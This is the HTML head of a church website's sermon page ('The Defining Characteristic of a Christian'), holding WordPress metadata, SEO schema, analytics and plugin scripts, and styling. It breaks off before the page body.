

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/
body_size: 20832
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Message: &quot;The Defining Characteristic of a Christian&quot; from Jack Hawkins - Canyon Springs Church</title>
	<link rel="canonical" href="https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Message: &quot;The Defining Characteristic of a Christian&quot; from Jack Hawkins - Canyon Springs Church" />
	<meta property="og:description" content="A message from the series &quot;Summer on the Mount.&quot;" />
	<meta property="og:url" content="https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/" />
	<meta property="og:site_name" content="Canyon Springs Church" />
	<meta property="article:publisher" content="https://www.facebook.com/CanyonSpringsChurch/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/","url":"https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/","name":"Message: \"The Defining Characteristic of a Christian\" from Jack Hawkins - Canyon Springs Church","isPartOf":{"@id":"https://www.canyonsprings.org/#website"},"datePublished":"2022-08-23T19:22:16+00:00","breadcrumb":{"@id":"https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/"]}]},{"@type":"BreadcrumbList","@id":"https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.canyonsprings.org/"},{"@type":"ListItem","position":2,"name":"Messages","item":"https://www.canyonsprings.org/messages/"},{"@type":"ListItem","position":3,"name":"Message: &#8220;The Defining Characteristic of a Christian&#8221; from Jack Hawkins"}]},{"@type":"WebSite","@id":"https://www.canyonsprings.org/#website","url":"https://www.canyonsprings.org/","name":"Canyon Springs Church","description":"Christian Church San Diego","publisher":{"@id":"https://www.canyonsprings.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.canyonsprings.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.canyonsprings.org/#organization","name":"Canyon Springs Church","url":"https://www.canyonsprings.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.canyonsprings.org/#/schema/logo/image/","url":"https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png","contentUrl":"https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png","width":201,"height":95,"caption":"Canyon Springs Church"},"image":{"@id":"https://www.canyonsprings.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CanyonSpringsChurch/","https://www.instagram.com/canyonspringschurch/","https://twitter.com/canyon_springs","https://www.youtube.com/user/canyonspringschurch"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Canyon Springs Church &raquo; Feed" href="https://www.canyonsprings.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canyon Springs Church &raquo; Comments Feed" href="https://www.canyonsprings.org/comments/feed/" />
					<link rel="shortcut icon" href="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon@2x.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon@2x.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon.png">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.canyonsprings.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Fthe-defining-characteristic-of-a-christian%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.canyonsprings.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Fthe-defining-characteristic-of-a-christian%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='SeriesEngineFrontendStyles-css' href='https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/se_styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.canyonsprings.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.canyonsprings.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seriesenginefontawesome-css' href='https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.canyonsprings.org/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.canyonsprings.org/wp-content/uploads/fusion-styles/a49ec7892a218e23dc98d9aaf604f340.min.css?ver=3.13.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="SeriesEngineFrontendJavascript-js-extra">
/* <![CDATA[ */
var seajax = {"ajaxurl":"https://www.canyonsprings.org/wp-admin/admin-ajax.php"};
//# sourceURL=SeriesEngineFrontendJavascript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/js/seriesenginefrontend281.js?ver=42" id="SeriesEngineFrontendJavascript-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://www.canyonsprings.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.canyonsprings.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.canyonsprings.org/?p=23556' />
<style type='text/css'  class='wpcb2-inline-style'>
html {font-size:16px;}
h1 {font-size: clamp(2.5rem, 1.92074rem + 2.439vw, 3.75rem);}
h2 {font-size: clamp(1.875rem, 1.29574rem + 2.439vw, 3.125rem);}
h3 {font-size: clamp(1.625rem, 1.21959rem + 1.707vw, 2.5rem);}
h4 {font-size: clamp(1.5rem, 1.2682rem + 0.976vw, 2rem);}
h5 {font-size: clamp(1.375rem, 1.20115rem + 0.732vw, 1.75rem);}
h6 {font-size: clamp(1.125rem, 0.95115rem + 0.732vw, 1.5rem);}
body {font-size: clamp(1.125rem, 0.95115rem + 0.732vw, 1.5rem);}
p {font-size: clamp(1.125rem, 0.95115rem + 0.732vw, 1.5rem);}


/* site settings defaults:
 * 
 * content width:       clamp(16rem, 90vw, 80rem)
 * container padding:   clamp(0.9375rem, 0.64775rem + 1.22vh, 1.5625rem)
 * gaps:				clamp(0.625rem, 0.48013rem + 0.61vw, 0.9375rem)
 * 
 * */

.padding-md {padding: clamp(1rem, 0.44971rem + 2.317vw, 2.1875rem);}
.padding-lg {padding: clamp(1.25rem, 0.38099rem + 3.659vw, 3.125rem);}
.padding-xl {padding: clamp(0.625rem, -1.9818rem + 10.976vh, 6.25rem);}

/*.padding-right {padding-right: clamp(1.5625rem, -9.29885rem + 45.732vh, 25rem);}*/
/*.padding-right {padding-right: 25px;}*/


/* Enter Your Custom CSS Here */

.wp-caption {
	font-size:0.8rem;
	font-style: italic;
}

/* Hide Gravity Form Field options */

.gchoice_67_23_1 {
	display:none;  /* First Service Hospitality Greeters */
}

.gallery-caption {
	display:none;
}

/* Hide featured image on Team staff pages */

.tshowcase .fusion-flexslider.fusion-post-slideshow {
	display:none;
}

/* increase padding and height of sticky header with animation */
.fusion-body .fusion-is-sticky.fusion-header-wrapper .fusion-header {
    padding: 10px 0;
    height:85px !important;
}

/* White Text for Dark Backgrounds */
.TextWhite p, .TextWhite h1, .TextWhite h2, .TextWhite h3, .TextWhite h4, .TextWhite h5 , .TextWhite ul, .TextWhite ol {
    color:#fff !important;
}

/* Simple Calendar Styling ***********************/

.gce-page-grid .gce-calendar .gce-has-events {
  color: #4BBBEB;
}


/* Tribe Events Calendar ******************/
	
/* Fusion Events Calendar Styling */

.fusion-events-single-title-content h2 {
	font-size:1.5em !important;
  letter-spacing: -1.0px;
	line-height:1.0 !important;
}
.tribe-events-schedule h3, .tribe-events-cost, .tribe-events-divider {
	font-size:0.85em !important;
  letter-spacing: -0.5px;
}

/* Events Calendar Push Title Bar underneath image instead of overlaid */

.fusion-events-featured-image .fusion-events-single-title-content	{
    position:static !important;
    margin-top:15px;
}

.fusion-events-featured-image {
    margin-bottom:15px;
}

/* Match typography to rest of site */

#tribe-events .tribe-events-content p {
    line-height: 1.5 !important;
    margin: 0 0 20px !important;
}

/* Reduce size of Meta on Events Listing page */
#tribe-events .tribe-events-list .tribe-events-event-meta {
    font-size:92%;
}

/* #tribe-events-pg-template .tribe-events-content h2 {
    font-size:1.8em !important;
}*/

/* Photo Gallery Plugin *******************/

#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item > a {
    margin-right:15px;
    margin-bottom:15px;
}

#bwg_container1_0 #bwg_container2_0 .bwg-container-0 .bwg-item0 {margin: 10px;
}

#bwg_container1_1 #bwg_container2_1 .bwg-container-1 .bwg-item0 {margin: 10px;
}

/* Form Styling */

.gform_wrapper .gfield_description {
    font-size:1.0em;
}
</style><meta property="og:site_name" content="Canyon Springs Church" /><meta property="og:description" content="A message from the series &quot;Summer on the Mount.&quot; " /><meta property="og:title" content="Message: &#8220;The Defining Characteristic of a Christian&#8221; from Jack  Hawkins" /><meta property="og:url" content='https://www.canyonsprings.org/messages/the-defining-characteristic-of-a-christian/' /><!-- Display fixes for Internet Explorer -->
	<!--[if IE 9]>
	<link href="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/ie9_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if IE 8]>
	<link href="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/ie8_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if lte IE 7]>
	<link href="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/ie7_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!-- end display fixes for Internet Explorer -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pageTitle":"Message: &quot;The Defining Characteristic of a Christian&quot; from Jack Hawkins - Canyon Springs Church","pagePostType":"enmse_message","pagePostType2":"single-enmse_message","pagePostAuthorID":9,"pagePostAuthor":"Holly Goode","pagePostDate":"August 23, 2022","pagePostDateYear":2022,"pagePostDateMonth":8,"pagePostDateDay":23,"pagePostDateDayName":"Tuesday","pagePostDateHour":12,"pagePostDateMinute":22,"pagePostDateIso":"2022-08-23T12:22:16-07:00","pagePostDateUnix":1661257336,"pagePostTerms":{"meta":{"enmse_mid":432,"avada_post_views_count":33258,"avada_today_post_views_count":2,"avada_post_views_count_today_date":"24-12-2025"}},"postCountOnPage":1,"postCountTotal":1,"postID":23556,"postFormat":"standard"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZ9WSPF');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="preload" href="https://www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<script src="https://js.churchcenter.com/modal/v1"></script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(160,206,78,1);--wp--preset--color--awb-color-6: rgba(75,187,235,1);--wp--preset--color--awb-color-7: rgba(116,116,116,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-11: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-12: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-13: rgba(221,221,221,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 37.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 25px;--wp--preset--font-size--xlarge: 50px;--wp--preset--font-size--huge: 75px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
